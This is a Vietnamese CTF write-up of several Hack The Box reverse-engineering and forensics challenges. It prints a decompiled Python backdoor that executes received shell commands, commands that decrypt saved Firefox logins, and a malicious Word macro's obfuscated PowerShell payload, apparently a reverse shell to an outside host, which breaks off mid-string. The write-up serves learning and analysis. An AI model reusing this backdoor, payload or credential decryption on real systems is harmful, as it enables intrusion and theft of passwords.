5 days with Hack The Box
Author: Stirring + n3m0
Team: Sp33ch_0f_T1m3 + Anti_Wannaone
Nhóm Wanna.One chia sẻ một số Challenges giải được và việc chia sẻ writeup nhằm mục đích giao lưu học thuật. Mọi đóng-góp ý-kiến bọn mình luôn-luôn tiếp nhận qua mail: wannaone.uit@gmail.com
1.Authenticator

Thử thách này cho ta một file ELF-64bit
┌──(kali㉿kali)-[~/Desktop/ReverseHTB]└─$ file authenticator authenticator: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=66286657ca5a06147189b419238b2971b11c72db, not stripped┌──(kali㉿kali)-[~/Desktop/ReverseHTB]└─$ chmod +x authenticator┌──(kali㉿kali)-[~/Desktop/ReverseHTB]└─$ ./authenticatorAuthentication System ?Please enter your credentials to continue.Alien ID: 0106Access Denied!Như đã thấy, chương trình này yêu cầu ta nhập input Alien ID, nếu ID sai chương trình sẽ xuất ra
Access Denied!Mình dùng IDA pro để xem detail hơn về chương trình

Nhìn vào hàm Main mình thấy ngay được
if ( !strcmp(&s, "11337\n")nếu Alien ID khác 11337 thì chương trình in raAccess Denied!, ngược lại sẽ yêu cầu nhập Pin┌──(kali㉿kali)-[~/Desktop/ReverseHTB]└─$ ./authenticatorAuthentication System ?Please enter your credentials to continue.Alien ID: 11337Pin: 123Access Denied!Nhập Pin sai chương trình tiếp tục in ra
Access DeniedTiếp tục mình xem tiếp hàm
checkpin
if ( ((unsigned __int8)aAVhAG8j89gvPDv[i] ^ 9) != a1[i] )
- Ta có thể thấy được chuỗi
}a:Vh|}a:g}8j=}89gV<p<}:dV8<Vg9}V<9V<:j|{:XOR với 9 trên mỗi kí tự nếu bằnga1[i]thì nó sẽ return vềOLLvà in ra dòngAccess Granted! Submit pin in the flag format: CHTB{fl4g_h3r3}
──(kali㉿kali)-[~/Desktop/ReverseHTB]└─$ python3 1 ⚙Python 3.9.2 (default, Feb 28 2021, 17:03:44) [GCC 10.2.1 20210110] on linuxType "help", "copyright", "credits" or "license" for more information.>>> flag = "}a:Vh|}a:g}8j=}89gV<p<}:dV8<Vg9}V<9V<:j|{:">>> xor = 0x9>>> decode_flag = [chr(ord(x)^xor) for x in flag]>>> "".join(decode_flag)'th3_auth3nt1c4t10n_5y5t3m_15_n0t_50_53cur3'>>> zsh: suspended python3┌──(kali㉿kali)-[~/Desktop/ReverseHTB]└─$ ./authenticator 148 ⨯ 2 ⚙Authentication System ? Please enter your credentials to continue. Alien ID: 11337 Pin: th3_auth3nt1c4t10n_5y5t3m_15_n0t_50_53cur3 Access Granted! Submit pin in the flag format: CHTB{fl4g_h3r3}So we got the flag: CHTB{th3_auth3nt1c4t10n_5y5t3m_15_n0t_50_53cur3}
2.Passphrase

- Thử thách này tiếp tục cho ta một file ELF 64-bit
┌──(kali㉿kali)-[~/Desktop/ReverseHTB/Passphrase]└─$ file passphrase passphrase: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=60f6b6064d2e34a2b6a24dda9feb943b0b8c360f, not stripped┌──(kali㉿kali)-[~/Desktop/ReverseHTB/Passphrase]└─$ chmod +x passphrase┌──(kali㉿kali)-[~/Desktop/ReverseHTB/Passphrase]└─$ ./passphraseHalt! ⛔You do not look familiar..Tell me the secret passphrase: abcIntruder alert! ?Chương trình yêu cầu ta nhập mật khẩu, sai mật khẩu sẽ ỉn ra
Intruder alert! ?

- Mình thấy biến
&s1được cmp vớisnếu khớp thì chương trình sẽ in raSorry for suspecting you, please transfer this important message to the chief: CHTB{%s} - Mình dùng
ltraceđể debug
┌──(kali㉿kali)-[~/Desktop/ReverseHTB/Passphrase]└─$ ltrace ./passphrase 4 ⚙setbuf(0x7f95be3186a0, 0) = <void>strlen("\nHalt! \342\233\224") = 10putchar(10, 0, 0x55d21b000bc8, 8) = 10.......strlen("\nYou do not look familiar..") = 27putchar(105, 0, 0x55d21b000bd3, 19i) = 105usleep(30000) = <void>strlen("\nYou do not look familiar..") = 27putchar(97, 0, 0x55d21b000bd3, 19a) = 97usleep(30000) = <void>strlen("\nYou do not look familiar..") = 27putchar(114, 0, 0x55d21b000bd3, 19r) = 114usleep(30000) = <void>strlen("\nYou do not look familiar..") = 27putchar(46, 0, 0x55d21b000bd3, 19.) = 46usleep(30000) = <void>strlen("\nYou do not look familiar..") = 27putchar(46, 0, 0x55d21b000bd3, 19.) = 46usleep(30000) = <void>strlen("\nYou do not look familiar..") = 27sleep(1) = 0strlen("\nTell me the secret passphrase: "...) = 32putchar(10, 0, 0x55d21b000bf0, 16) = 10usleep(30000) = <void>strlen("\nTell me the secret passphrase: "...) = 32putchar(84, 0, 0x55d21b000bf0, 16T) = 84usleep(30000) = <void>strlen("\nTell me the secret passphrase: "...) = 32putchar(101, 0, 0x55d21b000bf0, 16e) = 101usleep(30000) = <void>strlen("\nTell me the secret passphrase: "...) = 32putchar(108, 0, 0x55d21b000bf0, 16l) = 108usleep(30000) = <void>strlen("\nTell me the secret passphrase: "...) = 32putchar(108, 0, 0x55d21b000bf0, 16l) = 108usleep(30000) = <void>strlen("\nTell me the secret passphrase: "...) = 32putchar(32, 0, 0x55d21b000bf0, 16 ) = 32usleep(30000) = <void>strlen("\nTell me the secret passphrase: "...) = 32putchar(109, 0, 0x55d21b000bf0, 16m) = 109usleep(30000) = <void>strlen("\nTell me the secret passphrase: "...) = 32putchar(101, 0, 0x55d21b000bf0, 16e) = 101usleep(30000) = <void>strlen("\nTell me the secret passphrase: "...) = 32putchar(32, 0, 0x55d21b000bf0, 16 ) = 32usleep(30000) = <void>strlen("\nTell me the secret passphrase: "...) = 32putchar(116, 0, 0x55d21b000bf0, 16t) = 116usleep(30000) = <void>strlen("\nTell me the secret passphrase: "...) = 32putchar(104, 0, 0x55d21b000bf0, 16h) = 104usleep(30000) = <void>strlen("\nTell me the secret passphrase: "...) = 32putchar(101, 0, 0x55d21b000bf0, 16e) = 101usleep(30000) = <void>strlen("\nTell me the secret passphrase: "...) = 32putchar(32, 0, 0x55d21b000bf0, 16 ) = 32usleep(30000) = <void>strlen("\nTell me the secret passphrase: "...) = 32putchar(115, 0, 0x55d21b000bf0, 16s) = 115usleep(30000) = <void>......putchar(58, 0, 0x55d21b000bf0, 16:) = 58usleep(30000) = <void>strlen("\nTell me the secret passphrase: "...) = 32putchar(32, 0, 0x55d21b000bf0, 16 ) = 32usleep(30000) = <void>strlen("\nTell me the secret passphrase: "...) = 32sleep(1) = 0fgets(123"123\n", 40, 0x7f95be317980) = 0x7ffd03351f80strlen("123\n") = 4strcmp("3xtr4t3rR3stR14L5_VS_hum4n5", "123") = 2printf("\033[31m") = 5strlen("\nIntruder alert! \360\237\232\250\n") = 22 putchar(10, 0x7ffd0334f8e0, 0x55d21b000c17, 23 ) = 10 usleep(30000) = <void> strlen("\nIntruder alert! \360\237\232\250\n") = 22 putchar(73, 0, 0x55d21b000c17, 23I) = 73 usleep(30000) = <void> strlen("\nIntruder alert! \360\237\232\250\n") = 22 putchar(110, 0, 0x55d21b000c17, 23n) = 110 usleep(30000) = <void> strlen("\nIntruder alert! \360\237\232\250\n") = 22 putchar(116, 0, 0x55d21b000c17, 23t) = 116 usleep(30000) = <void> strlen("\nIntruder alert! \360\237\232\250\n") = 22 putchar(114, 0, 0x55d21b000c17, 23r) = 114 usleep(30000) = <void> .... - Khi mình nhập 123 chương trình so sánh với
3xtr4t3rR3stR14L5_VS_hum4n5và in raIntruder alert! - Vậy chuỗi được so sánh có thể là passphrase
┌──(kali㉿kali)-[~/Desktop/ReverseHTB/Passphrase]└─$ ./passphrase 4 ⚙Halt! ⛔You do not look familiar..Tell me the secret passphrase: 3xtr4t3rR3stR14L5_VS_hum4n5✔Sorry for suspecting you, please transfer this important message to the chief: CHTB{3xtr4t3rR3stR14L5_VS_hum4n5} Yep, So we got the flag: CHTB{3xtr4t3rR3stR14L5_VS_hum4n5}
3.Backdoor

- Thử thách này cũng cho ta một file ELF 64-bit
┌──(kali㉿kali)-[~/Desktop/ReverseHTB/backdoor]└─$ file bd 100 ⨯ 1 ⚙bd: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=1da3a1d77c7109ce6444919f4a15e7e6c63d02fa, stripped┌──(kali㉿kali)-[~/Desktop/ReverseHTB/backdoor]└─$ chmod +x bd 1 ⚙┌──(kali㉿kali)-[~/Desktop/ReverseHTB/backdoor]└─$ ./bd - Sau khi thử chạy file thì không có gì xảy ra
- Mình đã tìm kiếm thông tin của file này và phát hiện đây là chương trình này đang chạy python file
pyc - Mục tiêu là lấy được file
pyc. Bắt đầu vớiobjcopy
┌──(kali㉿kali)-[~/Desktop/ReverseHTB/backdoor]└─$ objcopy --dump-section pydata=pydata.dump bd┌──(kali㉿kali)-[~/Desktop/ReverseHTB/backdoor]└─$ ls bd pydata.dump- Ta đã có được file dump extracted data, tiếp theo mình dùng pyinstxtractor để extract file dump này
┌──(kali㉿kali)-[~/Desktop/ReverseHTB/backdoor]└─$ python pyinstxtractor/pyinstxtractor.py pydata.dump [+] Processing pydata.dump[+] Pyinstaller version: 2.1+[+] Python version: 38[+] Length of package: 6994886 bytes[+] Found 45 files in CArchive[+] Beginning extraction...please standby[+] Possible entry point: pyiboot01_bootstrap.pyc[+] Possible entry point: pyi_rth_multiprocessing.pyc[+] Possible entry point: bd.pyc[!] Warning: This script is running in a different Python version than the one used to build the executable.[!] Please run this script in Python38 to prevent extraction errors during unmarshalling[!] Skipping pyz extraction[+] Successfully extracted pyinstaller archive: pydata.dumpYou can now use a python decompiler on the pyc files within the extracted directory- Vậy chúng ta đã có được file
bd.pyc. Tiếp theo ta cần decompile file bd.pyc
┌──(kali㉿kali)-[~/Desktop/ReverseHTB/backdoor]└─$ decompyle3 pydata.dump_extracted/bd.pyc # decompyle3 version 3.3.2# Python bytecode 3.8 (3413)# Decompiled from: Python 3.8.5 (default, Aug 2 2020, 15:09:07) # [GCC 10.2.0]# Embedded file name: bd.pyimport socketfrom hashlib import md5from subprocess import check_outputsock = socket.socket()sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)sock.bind(('0.0.0.0', 4433))sock.listen(5)while True: while True: client, addr = sock.accept() data = client.recv(32) if len(data) != 32: client.close() if data.decode() != md5(b's4v3_th3_w0rld').hexdigest(): client.send(b'Invalid') client.close() else: size = client.recv(1) command = client.recv(int.from_bytes(size, 'little')) if not command.startswith(b'command:'): client.close() else: command = command.replace(b'command:', b'') output = check_output(command, shell=True) client.send(output) client.close()Mình dựng lại server like this:
import socketfrom hashlib import md5from subprocess import check_outputsock = socket.socket()sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)sock.bind(('0.0.0.0', 1234))sock.listen(5)while True:while True: client, addr = sock.accept() data = client.recv(32).decode().rstrip("\n") if(data != 's4v3_th3_w0rld'): client.sendall('Invalid') client.close() else: command = client.recv(1024) if not command.startswith(b'command:'): client.close() else: command = command.replace(b'command:', b'') output = check_output(command, shell=True) client.send(output) client.close()Ok, Netcat để check xem có flag không:
s4v3_th3_w0rld->command:ls
┌──(kali㉿kali)-[~/Desktop]└─$ nc -vvv 0.0.0.0 1234 0.0.0.0: inverse host lookup failed: Unknown host(UNKNOWN) [0.0.0.0] 1234 (?) opens4v3_th3_w0rldcommand:lsbdfixbd.pyflag.txtpydata.dumppydata.dump_extractedpyinstxtractorpython-decompile3 sent 26, rcvd 88- Oh, file Flag.txt
┌──(kali㉿kali)-[~/Desktop]└─$ nc -vvv 0.0.0.0 1234 0.0.0.0: inverse host lookup failed: Unknown host(UNKNOWN) [0.0.0.0] 1234 (?) opens4v3_th3_w0rldcommand:cat flag.txtCHTB{b4ckd00r5_4r3_d4nG3r0u5}Goodjob!!! sent 36, rcvd 41So we got the flag: CHTB{b4ckd00r5_4r3_d4nG3r0u5}
/Forensics/

1. Oldest trick in the book

- Challenge này cho mình một file
PCAP

- Vậy chúng ta có TCP, DNS, ICMP. Sau khi xem sơ lược thì ICMP là trọng tâm cần chú ý đến, Filter
icmp

- Tất cả các Protocol ICMP đều có length 100. Look at data, chúng ta có
PK`- file zip và chúng repeat 3 lần`PK - Sử dụng
tshark`để lấy payloads, dùng filter để lấy các packet reply`ip.dst == 192.168.1.8
tshark -r older_trick.pcap -Y "ip.dst == 192.168.1.8" -T fields -e data.data > raw
- Vậy chúng ta đã có được payload, nhưng vấn đề ở đây là làm sao để lấy file zip vì playload ở đây có tận 3 PK, vì vậy mình đã viết một đoạn python để lấy bytes từ vị trí 16 đến 48

#!usr/bin/env python3flag = []with open('raw', 'r') as file: text = file.readlines()for payload in text: flag.append(bytearray.fromhex(payload[16:48]))with open('flag.zip', 'wb') as out_file: out_file.write(b''.join(flag)) ``` *So we have a zip file, unzip it
┌──(kali㉿kali)-[~/Desktop/older]└─$ unzip flag.zip Archive: flag.zip extracting: fini/addons.json inflating: fini/addonStartup.json.lz4 inflating: fini/broadcast-listeners.json inflating: fini/cert9.db inflating: fini/compatibility.ini inflating: fini/containers.json inflating: fini/content-prefs.sqlite inflating: fini/cookies.sqlite inflating: fini/cookies.sqlite-shm inflating: fini/cookies.sqlite-wal inflating: fini/extension-preferences.json inflating: fini/extensions.json inflating: fini/favicons.sqlite inflating: fini/favicons.sqlite-shm inflating: fini/favicons.sqlite-wal inflating: fini/formhistory.sqlite inflating: fini/handlers.json inflating: fini/key4.db inflating: fini/logins.json inflating: fini/permissions.sqlite inflating: fini/pkcs11.txt inflating: fini/places.sqlite inflating: fini/places.sqlite-shm inflating: fini/places.sqlite-wal inflating: fini/prefs.js inflating: fini/protections.sqlite inflating: fini/search.json.mozlz4 inflating: fini/sessionCheckpoints.json extracting: fini/shield-preference-experiments.json inflating: fini/SiteSecurityServiceState.txt inflating: fini/storage.sqlite inflating: fini/times.json inflating: fini/webappsstore.sqlite inflating: fini/webappsstore.sqlite-shm inflating: fini/webappsstore.sqlite-wal inflating: fini/xulstore.json- We have: json, sqlite, cookies, db
- Đến đây là lúc nhờ đồng đội chơi Web Duytayto.
┌──(kali㉿kali)-[~/Desktop/older]└─$ cd fini┌──(kali㉿kali)-[~/Desktop/older/fini]└─$ sudo apt-get install jqReading package lists... DoneBuilding dependency tree... DoneReading state information... Donejq is already the newest version (1.6-2.1).0 upgraded, 0 newly installed, 0 to remove and 394 not upgraded.┌──(kali㉿kali)-[~/Desktop/older/fini]└─$ jq -r -S '.logins[] | .hostname, .encryptedUsername, .encryptedPassword' logins.json | pwdecrypt -d . -p foobarhttps://rabbitmq.makelarid.esDecrypted: "Frank_B"Decrypted: "CHTB{long_time_no_s33_icmp}"So we have Flag: CHTB{long_time_no_s33_icmp}
2.Key mission

- Chall này tiếp tục cho ta một file pcap nhưng thuộc loại Protocol USB, sau khi phân tích và research mình đã định hướng được hướng làm

- Nhìn vào các packet có length 35 ta sẽ thấy
HID DATAthay đổi, để thấy được rõ hơn mình add HID Data vào column

- Bây giờ chúng ta extract tất cả giá trị này bằng cách
Export Packet Dessections - As CSV


- Và dùng filter để lấy HID data vào một file
┌──(kali㉿kali)-[~/Desktop/key_mission]└─$ cat hexoutput.txt020000000000000002000c00000000000200000000000000000000000000000000002c00000000000000000000000000000004000000000000000410000000000000100000000000000000000000000000002c0000000000000016000000000000001608000000000000080000000000000000000000000000001100000000000000000000000000..........- Đây là một loại mã hóa USB keyboard.
- Sau đó mình tìm thấy được một đoạn code thích hợp cho việc decode các giá trị này
!/usr/bin/pythonfrom __future__ import print_functionimport sys,oslcasekey = {}ucasekey = {}lcasekey[4]="a"; ucasekey[4]="A"lcasekey[5]="b"; ucasekey[5]="B"lcasekey[6]="c"; ucasekey[6]="C"lcasekey[7]="d"; ucasekey[7]="D"lcasekey[8]="e"; ucasekey[8]="E"lcasekey[9]="f"; ucasekey[9]="F"lcasekey[10]="g"; ucasekey[10]="G"lcasekey[11]="h"; ucasekey[11]="H"lcasekey[12]="i"; ucasekey[12]="I"lcasekey[13]="j"; ucasekey[13]="J"lcasekey[14]="k"; ucasekey[14]="K"lcasekey[15]="l"; ucasekey[15]="L"lcasekey[16]="m"; ucasekey[16]="M"lcasekey[17]="n"; ucasekey[17]="N"lcasekey[18]="o"; ucasekey[18]="O"lcasekey[19]="p"; ucasekey[19]="P"lcasekey[20]="q"; ucasekey[20]="Q"lcasekey[21]="r"; ucasekey[21]="R"lcasekey[22]="s"; ucasekey[22]="S"lcasekey[23]="t"; ucasekey[23]="T"lcasekey[24]="u"; ucasekey[24]="U"lcasekey[25]="v"; ucasekey[25]="V"lcasekey[26]="w"; ucasekey[26]="W"lcasekey[27]="x"; ucasekey[27]="X"lcasekey[28]="y"; ucasekey[28]="Y"lcasekey[29]="z"; ucasekey[29]="Z"lcasekey[30]="1"; ucasekey[30]="!"lcasekey[31]="2"; ucasekey[31]="@"lcasekey[32]="3"; ucasekey[32]="#"lcasekey[33]="4"; ucasekey[33]="$"lcasekey[34]="5"; ucasekey[34]="%"lcasekey[35]="6"; ucasekey[35]="^"lcasekey[36]="7"; ucasekey[36]="&"lcasekey[37]="8"; ucasekey[37]="*"lcasekey[38]="9"; ucasekey[38]="("lcasekey[39]="0"; ucasekey[39]=")"lcasekey[40]="Enter"; ucasekey[40]="Enter"lcasekey[41]="esc"; ucasekey[41]="esc"lcasekey[42]="del"; ucasekey[42]="del"lcasekey[43]="tab"; ucasekey[43]="tab"lcasekey[44]="space"; ucasekey[44]="space"lcasekey[45]="-"; ucasekey[45]="_"lcasekey[46]="="; ucasekey[46]="+"lcasekey[47]="["; ucasekey[47]="{"lcasekey[48]="]"; ucasekey[48]="}"lcasekey[49]="\\"; ucasekey[49]="|"lcasekey[50]=" "; ucasekey[50]=" "lcasekey[51]=";"; ucasekey[51]=":"lcasekey[52]="'"; ucasekey[52]="\""lcasekey[53]="`"; ucasekey[53]="~"lcasekey[54]=","; ucasekey[54]="<"lcasekey[55]="."; ucasekey[55]=">"lcasekey[56]="/"; ucasekey[56]="?"lcasekey[57]="CapsLock"; ucasekey[57]="CapsLock"lcasekey[79]="RightArrow"; ucasekey[79]="RightArrow"lcasekey[80]="LeftArrow"; ucasekey[80]="LeftArrow"lcasekey[84]="/"; ucasekey[84]="/"lcasekey[85]="*"; ucasekey[85]="*"lcasekey[86]="-"; ucasekey[86]="-"lcasekey[87]="+"; ucasekey[87]="+"lcasekey[88]="Enter"; ucasekey[88]="Enter"lcasekey[89]="1"; ucasekey[89]="1"lcasekey[90]="2"; ucasekey[90]="2"lcasekey[91]="3"; ucasekey[91]="3"lcasekey[92]="4"; ucasekey[92]="4"lcasekey[93]="5"; ucasekey[93]="5"lcasekey[94]="6"; ucasekey[94]="6"lcasekey[95]="7"; ucasekey[95]="7"lcasekey[96]="8"; ucasekey[96]="8"lcasekey[97]="9"; ucasekey[97]="9"lcasekey[98]="0"; ucasekey[98]="0"lcasekey[99]="."; ucasekey[99]="."if len(sys.argv) == 2: keycodes = open(sys.argv[1]) for line in keycodes: bytesArray = bytearray.fromhex(line.strip()) val = int(bytesArray[2]) if val > 3 and val < 100: if bytesArray[0] == 0x02 or bytesArray[0] == 0x20 : print(ucasekey[int(bytesArray[2])], end=''), #single line output else: print(lcasekey[int(bytesArray[2])], end=''), #single line output else: print("USAGE: python %s [filename]" % os.path.basename(__file__))──(kali㉿kali)-[~/Desktop/key_mission]└─$ python script.py hexoutput.txt | grep CHTB 130 ⨯Ispaceaamspacessendinfdeldelgspacessecrretary'sspaceloccationspaceoveerspacethisspacetottallyspaceencryptedspacechannelspacetospacemakespacesurrespacenospaceonespaceelssespacewillspacebespaceablespacetospacespacerreeatdeldeldspaceittspaceexcepptspaceofspaceus.spaceTthisspaceinformmaationspaceissspaceconfiddentialspaceandspacemustspacenotspacebespacesharredspacewithspaceanyonespaceelsse.spaceTthespacespacessecrretary'sspacehiddenspacelooccationspaceisspaceCHTB{a_place=3deldel-3deldel_3deldeldel3_fAr_fAar_awway_ffr0m_eearth}EnterOh you here CHTB{a_place=3deldel-3deldel_3deldeldel3_fAr_fAar_awway_ffr0m_eearth}. Tưởng mọi việc đã xong copy và submit ?
- Wrong flag tèn ten
- Fake flag, oh no. Sau đó Duytayto đã nhìn ra được quy luật của strings này
I aam -> I amssendinfdeldelg -> sendingdeldel = backspace- Đây mới chính là cái ta cần tìm
CHTB{a_plac3_fAr_fAr_away_fr0m_earth}So we got the flag: CHTB{a_plac3_fAr_fAr_away_fr0m_earth}
3.Invitation

- Challenge này cho ta một file docx. Đây là một challenge phân tích tài liệu độc hại
- Thật chất đây là một file zip nên mình unzip và mục tiêu là tìm kiếm macro
┌──(kali㉿kali)-[~/Desktop/Invitation]└─$ unzip invite.docm Archive: invite.docm inflating: [Content_Types].xml inflating: _rels/.rels inflating: word/document.xml inflating: word/_rels/document.xml.rels inflating: word/vbaProject.bin extracting: word/media/image1.png inflating: word/theme/theme1.xml inflating: word/_rels/vbaProject.bin.rels inflating: word/vbaData.xml inflating: word/settings.xml inflating: word/styles.xml inflating: word/webSettings.xml inflating: word/fontTable.xml inflating: docProps/core.xml inflating: docProps/app.xml ┌──(kali㉿kali)-[~/Desktop/Invitation]└─$ tree.├── [Content_Types].xml├── docProps│ ├── app.xml│ └── core.xml├── invite.docm├── _rels└── word ├── document.xml ├── fontTable.xml ├── media │ └── image1.png ├── _rels │ ├── document.xml.rels │ └── vbaProject.bin.rels ├── settings.xml ├── styles.xml ├── theme │ └── theme1.xml ├── vbaData.xml ├── vbaProject.bin └── webSettings.xml6 directories, 15 files- Sau khi check tất cả các file thì mình nhận thấy file
vbaProject.binlà nghi ngờ nhất - Mình dùng olevba để phân tích
┌──(kali㉿kali)-[~/Desktop/Invitation/word]└─$ olevba vbaProject.bin | more 147 ⨯ 1 ⚙olevba 0.56.1 on Python 3.9.2 - http://decalage.info/python/oletools===============================================================================FILE: vbaProject.binType: OLE-------------------------------------------------------------------------------VBA MACRO ThisDocument.cls in file: vbaProject.bin - OLE stream: 'VBA/ThisDocument'- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - Dim bomazpcuwhstlcd As StringDim dbcsmjrdsqm As StringDim gxiwcxqzqi As StringDim uejdkidq As Stringbomazpcuwhstlcd = odsuozldxufm("4c674167414367414941416b414641416377426f4147384162514246414673414e414264414373414a41427741484d4161414276414530415a51426241444d414d414264414373414a774234414363414b514167414367414941426241484d416441427941476b4162674248414630414f67413641476f41627742704147") & odsuozldxufm("34414b41416e") & _odsuozldxufm("4143634149414173414341414b4142624146494152") & odsuozldxufm("514248414755415741426441446f414f67424e41474541564142444145674152514254414367414941416941436b414a774234414363414b77426441444d414d5142624145514153514273414577415a51424941484d414a414172414630414d514262414551416151424d41457741") & _odsuozldxufm("5a51426f41484d414a414167414367414a674238414341414b51413041444d4158514253414545416141426a414673415851424841473441535142534146514163774262414377414a774230414667416167416e414367415a5142444145454154414251414555415567417541436b414a77416b414363414c41416e41486341") & odsuozldxufm("63514270") & _odsuozldxufm("414363414b41426c41454d415151424d4146414152514253414334414b51416e4144734164414259414363414b77416e41476f415a514279414745415877427a41474d416277426b4147774159514274414363414b77416e") & odsuozldxufm("414873415167416e414373414a774255414363414b77416e4145674151774230414667416167416741436341") & _odsuozldxufm("4b77416e4144304149414277414363414b77416e414763415a5142794148634163514270414363414b414169414341414c41416e414334414a774167414377414a774253414363414b77416e41476b41527742494146514164414250414777414a774172414363415a51426d414851414a77416741436b414941423841434141526742") & odsuozldxufm("76") & _odsuozldxufm("414649415251426841454d4153414174414538415167424b4147554159774255414341416577416b414638414c6742574145454154414256414555416651416741436b414b514167414341414b51414b41416f414367416b4148414159514235414777416277426841...*Hmmm mình sẽ cố gắng giải mã các biểu thức VBA bằng deobfuscate và hiển thị mã nguồn macro sau khi thay thế tất cả các chuỗi bị xáo trộn bằng nội dung được giải mã của chúng
olevba --decode --deobf --reveal vbaProject.bin┌──(kali㉿kali)-[~/Desktop/Invitation/word]└─$ olevba --decode --deobf --reveal vbaProject.bin......Dim bomazpcuwhstlcd As StringDim dbcsmjrdsqm As StringDim gxiwcxqzqi As StringDim uejdkidq As Stringbomazpcuwhstlcd = "b'LgAgACgAIAAkAFAAcwBoAG8AbQBFAFsANABdACsAJABwAHMAaABvAE0AZQBbADMAMABdACsAJwB4ACcAKQAgACgAIABbAHMAdAByAGkAbgBHAF0AOgA6AGoAbwBpAG'b'4AKAAn'b'ACcAIAAsACAAKABbAFIAR'b'QBHAGUAWABdADoAOgBNAGEAVABDAEgARQBTACgAIAAiACkAJwB4ACcAKwBdADMAMQBbAEQASQBsAEwAZQBIAHMAJAArAF0AMQBbAEQAaQBMAEwA'b'ZQBoAHMAJAAgACgAJgB8ACAAKQA0ADMAXQBSAEEAaABjAFsAXQBHAG4ASQBSAFQAcwBbACwAJwB0AFgAagAnACgAZQBDAEEATABQAEUAUgAuACkAJwAkACcALAAnAHcA'b'cQBp'b'ACcAKABlAEMAQQBMAFAARQBSAC4AKQAnADsAdABYACcAKwAnAGoAZQByAGEAXwBzAGMAbwBkAGwAYQBtACcAKwAn'b'AHsAQgAnACsAJwBUACcAKwAnAEgAQwB0AFgAagAgACcA'b'KwAnAD0AIABwACcAKwAnAGcAZQByAHcAcQBpACcAKAAiACAALAAnAC4AJwAgACwAJwBSACcAKwAnAGkARwBIAFQAdABPAGwAJwArACcAZQBmAHQAJwAgACkAIAB8ACAARgB'" & odsuozldxufm("76b'AFIARQBhAEMASAAtAE8AQgBKAGUAYwBUACAAewAkAF8ALgBWAEEATABVAEUAfQAgACkAKQAgACAAKQAKAAoACgAkAHAAYQB5AGwAbwBhAGQAQgBhAHM'b'AZQA2ADQAIAA9ACAA'b'IgBKAEEAQgBqAEEARwB3AEEAYQBRAEIAbABBAEcANABBAGQAQQBBAGcAQQBEADAAQQBJAEEAQgBPAEEARwBV'b'AEEAZAB3AEEAdABBAEUAOABBAFkAZwBCAHEAQQBHAFUAQQBZ'b'AHcAQgAwAEEAQwBBAEEAVQB3AEIANQBBAEgATQBBAGQAQQBCAGwAQQBHADAAQQBMAGcAQgBPAEEARwBVAEEAZABBAEEAdQBBAEYATQBBAGIA'b'dwBCAGoAQQBHAHMAQQBaAFEA'b'QgAwAEEASABNAEEATABnAEIAVQBBAEUATQBBAFUAQQBCAEQAQQBHAHcAQQBhAFEAQgBsAEEARwA0AEEAZABBAEEAbwBBAEMASQBBAE0AUQBBADUAQQBEAFkAQQ'b'BMAGcAQQB5'b'AEEARABNAEEATQB3AEEAegBBAEMANABBAE4AUQBBADAAQQBDADQAQQBNAGcAQQBpAEEAQwB3AEEATgBBA'b'EEAMABBAEQAUQBBAE4AQQBBAHAAQQBEAHMAQQBKAEEAQgB6AEEA'b'SABRAEEAYwBnAEIAbABBAEcARQBBAGIAUQBBA'b'GcAQQBEADAAQQBJAEEAQQBrAEEARwBNAEEAYgBBAEIAcABBAEcAVQBBAGIAZwBCADAAQQBDADQAQQBSAHcAQgBsAEEASABR'b'AEEAVQB3AEIAMABBAEgASQBBAFoAUQBCAGgAQQBHADAAQQBLAEEAQQBwAEEARABzAEEAVwB3AEIAaQBBAEgAawBBAGQAQQBCAGwAQQBGAHMAQQB'b'YAFEAQgBkAEEAQwBRAEEA'b'WQBnAEIANQBBAEgAUQBBAFoAUQBCAHoAQQBDAEEAQQBQAFEAQQBnAEEARABBAEEATABnAEEAdQBBAEQAWQBBAE4AUQBBADEA'b'QQBEAE0AQQBOAFEAQgA4AEEAQwBVAEEAZQB3'b'AE'b'EAdwBBAEgAMABBAE8AdwBCADMAQQBHAGcAQQBhAFEAQgBzAEEARwBVAEEASwBBAEEAbwBBAEMAUQBBAGEAUQBBAGcAQQBEADAAQQBJAEEAQQBrAEEASABNAEEAZABBAEIA'b'eQBBAEcAVQBB'b'AFkAUQBCAHQAQQBDADQAQQBVAGcAQgBsAEEARwBFAEEAWgBBAEEAbwBBAEMAUQBBAFkAZwBCADUAQQBIAFEAQQBaAFEAQgB6AEEAQwB3AEEASQBBAEEAdwBB'b'AEMAdwBBAEkAQQBBAGsAQQBHAEkAQQBlAFEAQgAwAEEARwBVAEEAYwB3AEEAdQBBAEUAdwBBAFoAUQ'b'BCAHUAQQBHAGMAQQBkAEEAQgBvAEEAQwBrAEEASwBRAEEAZwBBAEMA'b'MABBAGIAZwBCAGwAQQBDAEEAQQBNAEEAQQBwAEEASABz'b'AEEATwB3AEEAawBBAEcAUQBBAFkAUQBCADAAQQBHAEUAQQBJAEEAQQA5AEEAQwBBAEEASwBBAEIATwBBAEcAVQBB'b'AGQAdwBBAHQAQQBFADgAQQBZAGcAQgBxAEEARwBVAEEAWQB3AEIAMABBAEMAQQBBAEwA'b'UQBCAFUAQQBIAGsAQQBjAEEAQgBsAEEARQA0AEEAWQBRAEIAdABBAEcAVQBBAEkA'b'QQBCAFQAQQBIAGsAQQBjAHcAQgAwAEEARwBVAEEAYgBRAEEAdQBBAEYAUQBBAFoAUQBCADQAQQBIAFEAQQBMAGcAQgBCAEEARgBNAEEAUQB3AE'b'IASgBBAEUAawBBAFIAUQBC'b'AHUAQQBHAE0AQQBiAHcAQgBrAEEARwBrAEEAYgBnAEIAbgBBAEMAawBBAEwA'b'ZwBCAEgAQQBHAFUAQQBkAEEAQgBUAEEASABRAEEAYwBnAEIAcABBAEcANABBAFoAdwBBAG8A'b'QQBDAFEAQQBZAGcAQgA1AEEASABRAEEAW'b'gBRAEIAegBBAEMAdwBBAE0AQQBBAHMAQQBDAEEAQQBKAEEAQgBwAEEAQwBrAEEAT